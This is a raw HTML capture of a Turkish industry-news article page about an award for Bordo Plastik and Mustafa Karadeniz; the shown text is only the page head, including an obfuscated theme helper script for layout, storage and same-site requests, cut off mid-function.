

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanathaberleri.net/bordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html
body_size: 21908
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://sanathaberleri.net/xmlrpc.php" />
	<style>
	.jeg_mobile_logo img {max-height: 60px!important;  }
		.site-title { width: 260px!important;}
 	</style>
	<meta name="google-site-verification" content="HtbphTtcJJ57iF2CQgaOZdp-JoQG0kAGC6p-BmlW29E" />
    			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 